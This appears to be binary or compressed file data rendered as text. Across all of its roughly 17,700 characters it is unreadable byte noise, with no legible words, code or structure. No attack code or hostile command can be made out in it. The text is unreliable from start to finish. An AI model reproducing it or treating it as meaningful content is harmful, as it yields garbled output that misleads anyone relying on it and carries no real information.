qf��P�k�ڌ���zKt����񥁨q(}�Q�O0�/Pxq�Ϟ�]�ɡ�Yk1����Y�AyQ0��e���h{����:�/���r���P�����+�a��(�(��Z�(���ޑ�Ҫ�J��)l)t�čz�"���U�p�	p�ԭ������� ���a<�2.��(��ǲ����#��R���r�,������-0�,���g���-�w�Ă؞d������S�.������.O.*� �������"���na��^��2��!�
����˿ )���*b���1�$����踍��A9�ț���� !�A�G	.����"h�"p.�-"����ۺ�)a�2��ǈ �� 5")�q�_���-1��DB$�X$�Ж
�)�[b�^B�P��?2%�Z�-�i�"G�(���1�"��&�&�� t:z����90BЩ�'�)p�-�w�$�p�f��JO�%A��������F�s �=q}|�.�_�v��xƓ�+�s9��:��>G�����B&[oS��>�Ϫ}���;��'��#\��VѤ���D���8�L�����=�����R,����<P���C.��&飃�c����:���b����?ɿ)W�?��w��gQ������0�蟔�<�<���Y���
��H��s�f<� Y�,� 39�r1�� Rc���;�wa��2�<?�R>�s>	9�%�?�b#��*��as;�B����ĸ��؍�$E���?� ����ʪ�:"��7_C=c13�U���7",��[^&7!���\QQ,%��5B�,�~����� 3�8�Bb��؍��4�`?m����������a0%,>��I�>)��I�"4�>�"I�M�B"T߭\+��6�c(�06�7'#&��3+'��� �!2*��.��4ʣ%�8�Eb$/���9|��{B�J�I�Zw2ڴ"Q�/�I�D5ż2��2���z2��Jy���4J:�5%b���t>�$��O۸��<��H�4AI�#�!�9��9�I��L�X����P@u15d�T5���,��g�#�Ԋ;tA��	��B�;��B�d�4�$� �4B9�0�h8��<�4�Ȍ�L�_�âS%�)�M����BD=�SDF�G�>��o5icX����N��$�}�H��B��Bk�/m4A�Q:��K�$�t��6C�����C$�d�CwH�#G5DE����IJb�m�X�M쳒#(XيE�5\ĵ�Å\�:�Eh ��?��Fg�Z�%?�>D RO6C��IOϳ[�[r��%,Z�)�.N�\ס:��㎊9XDsY\,�E$�O�u��0��	a2t��E]��Q��@%���C�<�Y�J�4��9P?C����I�q�b-*_x�M:��1�S��A��S�5SU\�S� ��P#�-��Mž,t,5:��ҍ�	���ҴS���CK#$�w�8�R�����ޟpT�BJ�8ϫ]�_��S�`=�c���M-W4�5�P<3?Ȯ�C��!�=%T��\T��FXհ}K3�U�f�
�G̃V{�[������B#H��������W���<�(��M.�Sr5W�UW�PLU0O�T�F���ټF�e�T3�&6�pP��Cz�8��[��.��L�(4�R	�5^M�Kj�+��\��W��\��k�VS�>Ĳ�Y }b#��L�V��k�jT4<_�@�cl����u�Cw�m��myB�_GkyF�sm�n�k�U9�E+�Fn�iX���)f�ؼb����,z!?=	�`2>����� ɕ�)���._� ;��(iz"`�viF���D,�a0&E�a@oj>%a�/<%X�k(fX^��U�<Z���36�}bT@�n�9L,�Y]�Ӱ3�#?{	6/�CB�[6�&�}R�T�~dZO���6X���n���o�k��kP�Y�ŘS�bإ]Ib帳l�����fʖ��Uk��FͿU��4S14\w�$�z��gJs	M�^�ű誶�xN��^x�7xGxx��e�eD�%W��y����$y��6-Pyh�=��R8&o�_o��A��s#e�6��`mp������0�Pc����=�1�I�;~	�|�S6\|�ؗb�5 �Yp[^�~�J����{�D����f�G��庯'�����r���]el>[n�J�5{9���=*�ru�I��ȄH�tJwsK'��9S#�e~U�W��y��P8�P}_��P�uP���w�ZǤ#���H�vJ�7x)��z�ZY2qR���z�w?�w+x��x��ys��������������(i������٪���QHIkύ���!H+���Y��Z�O���X�ۋ���
�	�������X��"�R\a� �-�-�]b�$�=�mR]c�#5ab:$�:�O�"�-�0�i���B�U2I)�3�-�:FD����\�= M��0`�@�ǭ���j	,ݼjX��������	  ݋�R��ʫP���$��w�H୕���n��|�NM�J��K�Y���+n���4�;m�����Vt�|a]'�W����ymK��uq�m�!3W��yZ��8�x��ĸy y�#g�򤡂��-�pzM�:�yXK�Й��A	����M���yM����_Z��\��rl���/����-�h�0j�h�1mֺ�¡+��F"󪯅�H)�-���ʂJ���Z��žS�{�%��M7?�qg�Cd��
�p|G Лbּ��#yLw�#��+e���}���N^���~��c'֤͢0��*���S��a]�#zݤ��J2dP�DH�"�ի����~�����s;m���0cڼ�A�:M��Վ���ͣD���J��;8%'��P�>��(��<��kz�1�
]��j��F�ʳ�(��D�Kd������>p�"�^��H[����Ί���T$��g�ĕ�-G"���m��,�B�;�����S�.��~��F$+�_����Y��+��"�-w��"&^r� �I�볗x���Xr��%Jr?:;�.�n�Q�}�=>9*�#55��R]�;��8���fq�m�ꢮ+��0��m�"�D�"�F��F<;��"�!Mc&��^KZR�e%��#Ǧ�|�5KrB���E�cW�W�\\�vq0��ʔ��ԫ`���+�Z�aB��{���3j�xK����X�6�:8��G�x0�_����g��I�u��`�Y!������3��!�艓PH��������"������Vz��w�.B�]#�Ǡ�) �G�� ��NʐNx����ٟ�1���h���ˊ��)�R������ Ȍ���L��ŭIiU�$}.�����H4��#�h���"��+;�.9�ܖ���d-X���)'��ϴ��8�*�m�ͼ�H�18��8�� �)��$|�6��T�Ƞ�dj��`�;`L?|ʜ��8`�����E��*�d��#��=,4��gֺI��z�i���)������\�Q
����hH�p��w&��&�(�8��;����q4)�.��̞�?@ͧ��9m��ʛ�V�p�P��A	���(�������)N
�W�`D.�h�IX�@T�.��T���(�� Ց�ࡢ����o�)`�S�-|R��c��V܋�h�(��|�h̾?�,��ō���+
�N�,�e���ȳ��"o�*�-�+��,��B������������v�(�z�G�D�2�!�m��֒�&Nۙ�����%���%b�B���*�w����unZ��ٜ�u�ϩ3Y7��\է:�?.�ɘ��ڒ��M1R�Tn熄��j�5�<đ����Ԭ`���b��&�*�ǗwʲÔ$�3��3�G��%��S�"�i�� ��P�?{-'�c���m�5]������4�6g��X!oz�#�����Vz:]Ö(�ۺ�ɑ�>g-e{Br�LU����YH*�ϐuZ�W#� /��	]~R�/�H�fے�yR�qd�Ư��,?wk��l7H-<���
 %\��!q)��,L�ݵ��G�p�ƼSNC_��v�ֽ�֓8����Kmq��ԘX��}j��M��-$�P��Y��x��D��Mj��y?L?�ϫ����b�C�Wt�4>4]%F��ܯ�]rʺ�?_O�g)��
��_����=k�`�'����]��*���,%��#�R7����%�[�):o�I������GҚ`R��^異��e����_{�����=Sls1Q=��,8�c9`1�w��	6'x�W�\�Tk�6|W���Y������#�����R5͵b��tf�O�V|�1oN��?@F'�.��#�7�j���|O7�EI��D9����ar�.+9�3C�ks 7�Nbܰ6��R�y�& �1����QI��YzT Ѧ����.�7��҂��0R
\м��H�VEr͈�m��y�Y�W8��ޚ��X���^K��3	
� �|��\��,��}"�uۊ�PK ��E`�c�<f\+Q��,�w&K�y6OEx����\���j �{�%���\T�Vܞ5��wu;+�:��	'���l6p�~X��x{#�f4��k��7�Wpow���~m�n�=��$+�E���#��[�X�f۱xH��!��R��"1"鰻9��X�V��4Q �.��Ո�X4�����lH c+6,H���-�T6�Ա�tɣC�"��y��i�������I��o�X2����d��f�J�|ɨtJ{��pX�K�� ��7��w�;������q���H���ڑȐhk6�\��ɚ�k�f�����ć�0��|�����$"����ʂa$��6!���
Yȯ�=C��T���L��'����Jج3�$Mz Ls�*ubP��H+���?�����N��N	�� ��������N7�hJ�ĀЌ��G8��[��$��C�����d���O%���q� 8�,�8F�p#	`J�t���4����z8���=��ڤ���w4��H�<�h������I����A���|����ɋ���`=L�\�!�A�J�@Km�@�,�_J  'S�@��1�dJ<��D�"t%�|H�I��\H˃%$3�	�zz A7�!���0�1�BJ�!TK�k���-���L6�M��7єM",B��D2,�� ,4�|��|��DtH%�CC�9ؠ���1�0>��P�F�U�@(� d���6t�&4�-�8�����,�K�E��Dw�M��"!E�POe�C�|�����8����-��E=���y��� �$�C�ühDG�E�8_�E!4��Mi`�l\���,h�V�G�����i�OL�NkTM�CF�G[��>܁t�X>�K�����fl@f����ԋ0Z�G{���Xf�X"`�~��@kJy���Jq�����\KV|6}�Ow��j��ya��A����?��1���(XyT��{��t��Z�(ڶ9�1t.ؤD�}�C����7% �t��h�B�EYwtp�� �*z�J:�%��}ƴe�ec؇-N�\W�ΰ��!��p�̟�٢����[h�O�e6��Fj��F�[�i�J?��쇺�WB[c\F�u���[��D C�͕ۺ}8�q���@��O�ϖ���L\�s�hL�k������{L�R�	�b:s�ڬ=Der��EJ�\�[0��\DE�=@s7�5��T]K4\���,��:�0�#�m�\$��M��m_�L���Ѐ	��
eA�M	u���^T^ޭ@�; 6�Aw���QE�U��,���K�_Ҽ�.@�՛�?����q�P������˩Ø�X�������
�Q��Y�eI�5�(��RY0�MP���������E_1���A9���"]Q�P��Wʜ	�S��&�S�S��P>H����(�\��08��H(x�4ݛ�T�P!���=���TM-��E��]�!d���<ҍS>}�8� ���%X�X�:�U��\ݼ S)�G����@�H�̴[���T�L� �,#wz�<�Q���s��;�U&؀��VZ��o��[���)��u<@�h�肷|���<8}J��]��4F�U��N�u��p�������j�VE�Ft��$��
,D�Qv-_0��������U^�Re��D��=Q@�3�B��W�~�|W8�u�1[-�ǅ�7"P��|�u��}���t�P�uA3}�_R����Ն�&���]�UJ�vh^�E�v�}��D j����蚦����[z\�J���E]�ң�%���wILU!��]�j��D�-��0ש��Dgl̚����Š��ט���Y��Fh���ڼWT�<HK��(�Ŏ�TD� �� ��n���Pϩ�"�m�UN���fi�L�E`(�D��Pl��nPl_̀�&l�=k����h���>���8?��Q W�v�W�W����3h�k���w�THE=�v�t��6�,_v�I5| �m���at���m�n�Yc��ȈX���S����?�v64SYs���Ow�H���i���n�&�NB�)�M��
E��~U�����{�W�����̞�@�`Il8�`�GI��[�����Z�`����.�&l����!�`>��q�
B��k����Nٗ���m��1��K��Zk�38<��Uj/@�.H��5
�n��.F$��I�Խـ �d}��ch��;����c!��DF�z̋�HBG1��9�/ �����Ȟ��p�\0^�ݟ#]���DC��"pَ���wT]a�ܽF�Bd�����CN����o��`�fo�a.$�L����f�N1~0߈e��`��8� �p���������^�H6(琁��u!�ʡ����Igtg����qrc��aG���a��1i��%�8��I	�fFa��/�˚��\�7��W�aڸOy�����D8��뀖w��tyrtC����p�7%�JaC*���Q���xff)��X�"��j��a�d&nG֞����w�'��{��{���uݝ���p�0Ňl,L���6yEs�&�z42E��|e�H���͝�ѽ��9UV���B�_� �慷��W�*���]���O�jā��������d���5{���I`ּ|�G}��?o�=�+������,�_�y	�K��,�͢9y��d|-� �c9+|�_h�Oa��������d�'H��������8�}0h@u��О[Y�1}-y�/�a��ۂ�7#'��r�pg5 lA-�l�`���ǜw����fR�T�we�wn��K��ѬVp�fZy���i�‴�Hoާy�X��}��q��O��'}"��6m�0�z^� ���-�ry~g�b�����@1���&�%�����GO��0�x���[�M)G�0�.W'1��B{m�~��(�	����[��hf�ŧ��@ND�΋���e�����-!�"�_����g*�P�C9���F��ꀎ�@)�_k��=\�H$���}����& �BG"�urI	��w�����&�O�e~��1���N��:ʋ�WP�:��J-������*�:O�J���}E�4ު.�G�q��B �x�(�Y�҅r��$7��5�'�긱���������[������x��珍���9�����TH�� ��M�q�j'���"�az���D��{.�	"��*���������E	�"��`����@ۡ[$ݗ��9}�.�-�jL��E<��"tb~�T0�oZ%���1����]2z��Z�ɚ��w�0�9y�?�t����h�t{_'š��YlQ�.�"�;�-�(����YZ�i��\(�?��eg�� c{o�,Ϧ�fT�����'��nBoR?�gfu�p?_4�}mtj|��ֽq��/���4ae�0��I?W��*@����J_ǲy�ā���H��Uұ|��eh�7x�ߔ�m��+¢R1/jܗ� �ŀ�p��iQ��b0��x)�c��\�5X�������B�F��(��q�ߧ�Z`�5�[�<��w���z�Ч�=`j��2�M�B���^V� /V�m~������ 
A�O:��N<�����L
���,��Q���Ƞ!-���f���y����/T!�n�����,�ߚ������$�6�;E��ڈO�/"#>r��V��:�x�0i��1C@�aF��/s&���%-���ۡS���s�H Bs$��9P��S�ي$�KUyd��D1�]�L������8��"�+����C�G�w8�~�\�Lo�Q���.��o�2P�b�㽒�N�J�ɔ�b��=D�&2�R���5�_�.q�������*���ú%����`މ |� ����)D�#��_h�ʄ�O
�=��\�l���E>=laJY��
��പQ�(���R��/�W7�����:9��<r]�k��g5��mUՠ���D�ӱkxȌ�4��ץ'4�4T�B&s��T�O�WcFP~m�"���e"�s����ڈ�ҝ�Z�w�{˼u�7����̳R���1���1��s��I�b��~�x|��hʳ0 ���J"d������kI�X�E����+��-��i���R-.k�! �&f���� �fX���Ps>k���Eة���h�EQ/&��)I��\Y pH������mj�(�H�
����z�oL����p$��Ӓ R�:˩N��LP�����T1L ���ѝ�Ry�`9lBJ�Q��UY��fO�ܖ�1�>=К�w���4��y!$t���`��{�#�ɦ�q��X�W��з��;WR���0�n��4����\�j�P�O��f���|��k�����4��m����8 �3nj�Hʳ
$à��&�I�(þ�'H�*�9 �����򏞖�/����2{z�a���ǯ��)l����K'��*P!��i�ڑ���N�5�"�~�����?�j�N*d�k��Z!�X�t��r%o���ź�iή��A��O�����w��]&� �=#�Q��,,�-��E�O��c��@��'&S	c�m���**5��G�`5�;��#�r��yݩ�e���Ӷ=R�dk+ɍ����)��ۏ쁟�p?5�HV
�Ԁ��<�yH����Uj�1B�K�c���L�s.��#U5">34ӡ��b�������� _@F �x$�3�qB���}Vա �J�0�U� (2՛H3�f�%r����� $�rC:RM�g��:����J���ͯ�}�?a�Hwi�h�;P�J8b���4�n�.�`��Y��ų,����a�$�����
�?����h�_j���%?�����Ć'��l呤*�3��,d�;\t��Ŭ�6�&_*��-��}�{Q=b�O�i"�(.��*��3��lX���C����$��ʆ�	�� J�Qx���%�t�<m��}��ݦ���##?\0<ް�8���>�8g��v�)~TS鯐���a��Y$n��م����	R,��*(e���U�?_w���FM~�Z���`�f�͘h�[�[~?���甀	�A% �FC轄��j�x������/�8�劚70M���Bإ�#��~Sl��탸�sf�dg@B�a{=8���111��cԾ�GD?K��N�3�ݠ�G��,U~6�5+����W��@\h���B?KV�IE�,d"L��"b��y ��e�׳,^t��f�_�e=�RLz5�PG� W�fR
e�#�9�F�W{�+Soȟ�X��p���o�E���w/ەbrFIo+�}�Ӎ��A����}ퟡ6܆� �oe���\F�sUkf�'P������7j�n�z5���WmL��<�%)��o�q�~�gpOöz'�nK'fF�[�q�6�'g|�W��uH�R�ȉv�v�![�=>��kM��wU�f��f���vM�B�f����|�9em[
���	Wj�~yTl�Y�W|ٖ��<�2�q�^i�r	Vq��`y���yZ�b(K�]T}��(�d�TAea�h0�=w�y�i�l՜�芄h�H�����H�4�韒��4����d��h�����
�Ji�Y������ݕf�����L���Z�2MN��V�h�(�"�[��]]o)�sE�rY���I�hhtq��*�L��i$���TV�-���JY�:���i���FM�V��n*�fj�� 1�X������k3(��������	4i��+��+�)ɼRi�L)��+����ji�P��^ը����k��j�V��Ӫ�*�.��^k��w��&W�bk])ɷZ�7��}N5�ٝl���2Bu��z���B��W�:�ͪHw�T�%�m��Ux���)��k��������Fڻ��ƫ�5)�F,�"i�N�$������̰Vi��k��+�^)��ɠK��ʝ]�6���L���&��N+���ւ�*�Zk�����5�rkr	ֆ�̘�H����Nm��d�)O=�����*S�,T�e���TY̤�)��IˬH��n�,�츢͸���+	,��+�j͹\�>w��NlÊ��vX�֫�B�Ҝ�6��N�؆m��ް�-ق�JN�Pоb�������h��שҭ~=���ml�(~%h�Z��R[!�"�s���0��ޅ=��V�x���6UeXN�,V�g�I���K��W�,�U��jOZ��rO��Nl�
D� 	Ě �*�
�L�苾������N,�� 䶌ڪ-�^n�h.푭��� z��ri Ɵ�"��֭�Nk�ݗ���F��U\e�qI�5�`��	�T��B-HAɾw)����f�ک��@�B��Q�V��W���6������a����n��n��+�����!��j���J,�Ra�
�y^z!،x�ta�p�*����ٯ��U�1tl�������X���	Ǌ����ܖ�v��旪�mZ �p�*W#����ZS��*��o�aT�,���b�Rm󾩜�.�Z��I��Ț�!��!�8E�n�.������^!�%�暇�^<�۾��H�z�ݯ`/���̐Љ.�w���b,�K�`�"�&�N ����/�T�3ٕK�UJNb�LfS2�/u��ve�����BoO>w!*̲,�9��|Y�� !C������(�E����n�@
�d
�d\�ݞ�Q���.��5��	����Ҳ2 ����/��$�B#��z��M&��&F�6*��TR�@¡���A�͖�B��.ӈ�D��X䧚�lX�d
쀠�Oǭ�v� *��v���f�
c���UM8�wU�]Ԥ�pd�t���щ�	c:țx��L��8H5����"��m7R H��^⥂�����֯^aPN�\e�oik\�d��U�,�b�@Rn���de-���8z8~�����c<!D�hh�.�k��`Z���`3�Zǰ�yؠ����x$�sa�����Z�O��f��m�0&��	�P��P���M�z&7"�vf����xF�#n����|�%{j+z�g{f ���[5W"eJ���'A⡇�hi�92*e�����h��1w�u����Is��E�)E�n�˼�n��ja�:n��Pް"Ԙ%C�N�bA#c�x� �� 	�L
��"fʭ8]�jHVT^r# �-2x�j��6bK�U2��{�g�/S��̅���f���8'S����:q�ڃĬ�}��YG��	��y'l��#�[����⹨}MG����p��9�bԘew����G���K0P��On���c6M��L��b������Ԋ������ku�n	-J��oH���W�P&Ӄ��w����7-au��P�6]�c��:p�|�;o~�ǯ��s�L�wG�O�R��V�i�����@͈Dك��V�ĶG�?�u�k� y��%|�8�09��@�����˿3 �n�^�����?��3�ƕ����������z߮:ۃd��շ律�!R���#T���7���!ˣ�v�ho�|�tjiv�ġav|�r�����6�XZ���Q��Q��ڕ��c^���2ཇ��;/J�7��c��z�#&�w&��������wU��*�#{�T K�'�,ȱ�z�[+^�_��}M�=����*�f������< =�G!�(���[�>Z�2���<��+�c��?����JH�3�L�� ��	�����J����>Ǘ=��o�c�����[+���伕M��ǯ�?���M~���:TE��w�˶l�7�u��k���N�У<ȏw��i�k��+0p:�ˌ��ފ_�,p���36#;��4J��8��/���yn|��8W0�3��o gp}����Vc�ܫwaq��3��J>��S���w"f)�������'������i�4d����턠��n�s��.1��&�ڤW���y��k
^��������I�$y�3p�����b\��c�S������/�����Z��FS�g0�����x�׬�$إ0v��k�p�#��B%��C�#Cވ���CA� ��;<���6���&nZ=�C��^���W���^�Q��*k��~�?0����S��җ�+��K�,C��&�۲�2�w��jH�'h"b��1��L��'�*���=$�4c������R2�ym�0����1'�w����_��s`�Ϧ��/��)30�D��c&(��#3�=D��3�4C�.cT.>�g<�����7ڣ.2#�0H[Vvex#��K�qA�&<�Ͻ������A�Ĺ�3��3P Bֿ]��e��@&�S����Y�����2��rz�E's|�>3C�J�q�_�X�5�R����!�$߂�?�l��Uֽߟ�qv_��w(���sN�K�H�drC�Fv����k���Mc@�z�<�m�d��CMK0�0#�7�y�;3�$x�7V'�3��2ײ���2WG�o6�����kWx�7��1��G#��Io"��`�I��G�̛����f͗s;v�� �����Q�6^u�8�SS&e�;0�~@��Dp�+��/�P~uw�����_4�l��۾I�o��}K�G�Y�4����w�:Wn�%K�q�H78��$�4^Gd�]t��s�B�d�Q�wr0g��@�*�����%g�6�C�5yuD�wE33nyu��H��1��d��S�y}�����H�u�|�,k�`?��Cn���y^iD����u��ɼA��l}G|PQ�3������������]�i����I�>E��ot� �3�a��q��q��]}�W�?�7�zj�6���R�����B&J��`6$�H?�iD�p��t��i`\�̛N���d��\�ڑ�]��3����H��r�S{�StE�瘴	�?8�&;�����L}Ew���p�u3
?�Z�}k�;:����!	6o�pa��c�2a8{��Dwb��ہ��q��Gi��Kv5 r�e��g��E��ߞ6����.ײ{�W��z��`�I�${���`�	��2<u6"�_^	�}C�
��l����H�5��1��J���$`_/;��,�0}�����Zt#6?n#���t�U�~w@k�g���(kU3�[��m��3S4/�r��I��I����I��>Ep0�11���1r/�vd�lS������1sw%yaVo7�|`�+1�����|L�4	� 	�&��t0F7��;n�RqQ�O@��Z*0���G�i��1���	��I���yStEs�]�I�$��B�F�w��ﳱ��=A`�H�F�[�����S��cRHo���L$^1.��������.s��	�\�+���.֫sQӠꠗ^.�F�R{vۮ��o�����J|�m7�opm�����lS�-K��3�w�W`�Z{��ɵ�z�wj�G����H>t�:lG�HӽH��O�w1�O�`��W:Zj%3�Cļ�����y�⮹f'	� 	�%tu���Ӡ���f��fw�{!6
�����}7��ެ�'��屏������j�R��'�[qu��}P�L�`S�sԨ�_���ZbɱHo�V�pl�7�1�cU�zȥ��L�Dn ��ˮ^��F�nM�`M�{gt+���۠�[1����r�wwۚ��問>ßUU�5㈙���m�~D�=WG��K�`���s�|��^2�7�����Z�w<F�Ho�Jo�fLr�7���w�p<��]S��ȋ��:�	n*��.	� 	&vt���OnO;�� �r��^��yv�~�ws��PI��"�`����oڻ=yG8y~%���o�7e5��g^�}�};�~�w���:�[�;Z��!��W�T@��K�����㮮����v�#	� 	�y<t[��E�/nO;��`�����g/�`=W�w��EPXܧ#�-������������=P�}��4�:y�=�'��w�1g��tA䛙VFV}�yd�������y~z�M��"�K�ȋ������5��˽�˽��L�{��K��K��K�܋��K��K��K��K��K��˽�˽��LM��K��K��K��{��u�O��K��K���p��K������׈������
������K�K(6�{q�h-Z��h�h��W�y���{9�P
�P
�1A"���8B��%�n��Xh�R;2C8ȸ�-�}ۻU2��q>�薳V��w�7^������H��E�YL�,g��v�z;��1`����ȋ����L��ȋ��;�������K��K��K���L��Ћ�M]�a��K��K����������K��K����K��K�p����p�)rM*��������
�������
�
�)f�)>TW�V�y�y��{y�K5ގƭ������X腚=�wu�'?�;3�W�ӯio9ke٧�0䋗Hǅ��En�5�3/�O*o���e!�����O��K��K��w��ԋ��M�����˽�{��������˽��������L�M����������K��K��K��K������ �K��K������
����
������
��������������d�����`�{��{�W�y�y����m��u�Z�=����X(6-���[ْ-9�㷪�gp�*�b�s|�s��d3���;���,��vl��I�t2�4���z��U��u>0t���ͽ�˽�K��K��K��K]���wt���a���˽�˽��������������d��|M������˽���K��K������K��K��K��K�������
������
�����h�
�������
���{ዯ��hQ@W�{y�y�y�9��W91x�� b��֘Xh�%���[]�[qu�G���n�$������1AT���U��g��Y��pb��9�H�6o�ƀ��B\0��@��������K��4��˽�˽��L�����` �ȋ��w��ȋ��KuO��K��K��K��������������
����������������yW�")�
��YAkه�6�I�%�C�[9�[�yے��RZuu2o4/�(G�i����iK��Hg���)�4o�ƀ$:*�H�K��5���LX��˼�5��������ȋ��K��˽�˽���K]���˽��L��|M������ �K���ċ��K����M��
����K����
����
���������J��w� �K���{eѢq�{y�y�y�yz��v���=�#��]�}�X�a=�y;�-9��ے�&��'P*?G��I~ç�z�kC7Ƕd����vf��sn�;�K���L�����i�������|M��˽���K]��d��������p��ȋ�����K��K��
��
���������������������N��K}���{�{y�y�y�yzy�{Q۠��ė�hnY��z5�;s�'���R'�/n=s~	|I{��k������p*jۥi�A�[_o�6:B����ԋ���䏼��������� ��˽�t�Ë����������˽����������+	����b��K��K��K��Ku���K����������������
������T���{�W��W�y�y�yzyJ��"�_�|�Ղ�	�%��r��ҵ&�[��'�[]�7Qt��m�i(tA�H��̞id����4�4o[�N9�,��Ȉ��q������������@���w�i��@/(I������8�J����9*M����9��������A˓����Z������.���fY�	G�� �/Y*����2�	/�(�R��]#�;�U�+#_'�-
,$�:�F"��ɥ���LJ-��&U3��`UC���ܠ�)��2 �{ݔ�����g�PmC���V�1;oG(�۞9k:�� ��YI�����D�U������c�J)��7���we3�����k�Ƴ?{T�*��u1�D�bTF����w�4pzhG�PZ��f7��7�M��5;�׺��rp��[Ō^�h�&�\؄�	�Ϲ�iڜ��]���-i�.��Ҩ0^ �9��֠.���a�����P��P]H�.j��.�nk��.�$�K���8����8Ԃ��(Ȃ��1��7�^j���яϠ����������8!,�ya��roU�e�/����\��]����z! �
��ċ��h,�z\h-�Š������b��j �""�~H�ݘw�+�zMnmR�����'(=���.L²?I��4�S���3���JXm�|��PJ����(����f��دo�A���/� ��zߧ(�R 6�*�6��Y4t=OZ��WO,�Hx	y!�v,aM�g	iN+��bO-��"�a0*�<>�?;^펍=��&5�>�pB���~�R���/I��í�&>$�H�S��S"�T������P��������o�Iu�|g�|�Lg6�o�x)i��Ϝ�[��4�8)p�w��L�N��M���N��"0O��fp@�_��#-4��#���%6�1��'�v�(�����^IY�6V����\Q�Ve��%����U=^Z��&�RA�p��s#��	?5V���'�*B�����w�W*|p���vh���\q�6� xOGpk����l�9�1l2S��#':݈ۮ���,`�.�G�#	+ɕ]��^���(Z���i��ś���1Dy&Bٚ�4&'	���Syo�����8tC|X����w��L��9�h�Q��g�����b;����z��W�r���l���D��|-���Wq��7�F��"ux/�G) �vC��Į�8��JF��ɍ>!��� �I�"��%{��k��J��_���ռȧ�/�>Q)�_.�����K��@B�r��LĈNxB��(����Q~<���b�2V<Ϝb,��Q*Hdn�b�@��A�w��J�d��+s@霿6�h4��O��N;�C,����&��HG�P#X��M�쫝�w���J��߭��1�ѯ�0�!���R^Pl=�Z�X|{�
�ن��Ʉ��=�ګ�/�hJR|�K�,���	×ή���@�ѾB���9��B$J�(y�|1��MC�[�����8���@��*�]����{�i����F�n�)�i�u@A�>{=��G�@��a�
�5��D�4�����*�[�S� i��,]�.J���$��F�B �;!��!��ZF�~;��ΐ�۽`���X��H4]Ү�#�.��x¢w�"��x`��( ���ua{H��!Y"�LbN�@����ׅc�o�F�&~*���ML1��Z��F��G���Uo8
��-��DQ�d�r<K~��)]��.S�~7�\%�V�QoI�;(-
â	��9$D���H.�P陦�X������� d!@�������!��88NH�,��1_V�b�����j��K���m��#A}��-�U:J{@o����W�$�%��Ԗ���I	oE/�|�ζ:5���ms�J��)e|��kt.]w���
��hwN!�M#dKhM��0��&��$�z���˨T�CP	Y��H�hhY�� %ͪ��CK���
��`�r�?���	�]/Gǅ[�%���v��@��&�˩�1@\�z�il�K]�L&��KC�I݌�J�� G�b��ʸ�5N����F|��:�ۍ� (DHW��"�2�q�z����$�I8���vZ����،+��$La�������R������U]�W��nT�5.JlN�D9��ڛ�=w��	4EMq@���9�V7��?'��ӿ��Z�2��#5�ZC
�'?%M�Sџ&�H�H593�t=���@&�?��Y5g�x��,�O?�w�a£�?�Mơx�� i�$���x��T��3�M�k��N��(���:����l9�-��lֽm�7�Cqw�P�1���g��;�м#Q{��G�0G*�U���1��p�)���w�!ە�7�t�`h
�6{�+��<Q
d*�8Y�C��ي�0w��K�O����H��� �4������4A�:0������}�)��o˛Ϛ��Lܡ��������>��������.�Q9�{�D^�֪�����ɢ����ZY�A�ׁ����M��a��ψ��Ƚ�(���v��ʘ��ζ�ޘ�?�:���:����ߖ�~�,��o��n��-�8��ż���3H�F̈!���0�r��:�����N��И�������	��Ɠ�mL�d�����wm� ��n�(�����>
@��h��,��4�w+�}� O��8�09�_݈�Z����*�,��/��@����4��ذ�p��؆2͈�X��8�>����≨����`������n���3��c8�ယU;�3�����:��ZK��� 	*�� @��������׿�����\
�����x-����i�
�$�E�$��Y�ȳX��L����Y	�w��:M�̷��a��X�sn�խ���E`�dw����?��i�{�ro�+��Vx�z�7=�,.����7����� ,�e0 ���}� ��ʣ;�k^��Z���"��M+�jj�;z����ٽᚌ�Ȯ�o�	��aF������w^���H���ދf���������!hᒿ�)�;��R����W� �Z�o���k�������_	�
�!r0���Dѱ	�����<�t��ϐ�n��ZLٱ���7w��6o��J�+՘=��A�}�,��_^��Ȭ�1��먁ڠͼ����!���f�(9�I�ύ�����9-���{����<�������
O��c���1�4A㟐��K� ��Kv@�O!�RZ䝡��ϲY��]1�_a��Ц�ߐNI�A.���G��	�����+�����? �y��:ѧ#�1��(ހ��2�א��^��X������>Ӂx����V	c(���X��g����Q�>wѶ���`[��p7a*�� �a\�-0�Li���q�s@����③ ����ɑ�'
J�I�Q~����� �C��;Ю�jӯ��=���Ġx(���#H��������m����P!!��"�����R��=�X ;�!��f2��!��!" ��;��- �h^��]��!!#Ғ޾,9?��:�l:�%0,�����
����g]�����+��i�� �J��M��B�3H�N�b(�g��JZ�.��&w.�0��x��1���f���葳C����:��u?˝/�,�� W�u�)�\���9�"�d��r ���>�3y�{�!)�޹?	Jj�)2!b!�(֊�WA��,>��i�Ҿ�:�<��-�@�M����#��c-����:�S�.N�Bh��R�'hҖm�T�;a��:�������X�^��o!��V�)���h�4���՝��-��(��_`)�@�7�>�ϙ!��	T� �C>~wr���Ǿ?d^ ?��8����i�/��� R
O���M���9<b6#ޯ��F��9��_!���q��ү�dJԒ)�����T��Y���9;�O˺��	��x;x3���q��?��4g���z�[�)V��b���9�5R�*�^�ҜG}5|�6��]	�Ҋ ��t���'�������7�x?]QІC�<[#ޤ8�b9����9+-��s�����M��^-d��?�����������y�<w�.�^����ߙ����2䊆� �����6�qQ4|�&�&��&�T�?RӰ*�L�+L�DL��?j ����0C"୔�׊3?����^qMO�8Ք�z���M��C�Ԉ�	������3"�Z7���R�������.�҂����>��1��3=CA�i����^�M�49|�$������� bK�K#�Y����>�>��C=4LqE��+�DJD՜�$:MO
�
�7�8�A)���=,v��wCN�^�>��H��wr9uӌ�G�����zK�9:�EF�c� ��X��J�%���z�����8��ڜ�i�ud�y��y�]� D��8I����ƌ*a��5�uBx�Y�	hYj�6�a��T!՚��F����s+���������$?�\��e�[n1��[H���Х��D����Ք���C�eZ-F�\�[X$S2:hFg����<m?�B���dO�
����X��)P)A!�((G�	�eG:���wBU�*�!_�e��u_�	
ULbe�R���U�i��trW��1���\!��WT����(5,���=*u!Z���$EY�?��0ڪ�S���>������$���ű��X��8���T��ӈ������Gt��X�Jሀ)%�tG�,I��U;��������3��5	2E|XOݯ��V��Yaŝ7>V�P¾�+Qi���Zd#+���랷�7CĐ�O�M6��E���"�S[�S����RJ	NA)��w���٧ ^�L�T����B�f��������Ҏ؀�ʞ�Ll�	Ğ
�%4d�^������Cb���6�(�i�mtKd�� m�y�6m	����-�1�SoU�W�5�M�!�j�z̤�e��i��uQ�R��6ec!���&�`��fW*� ��6�}
�կ]�a�PI
��˵	��=���x�oڊg�vk�	*7�bxc
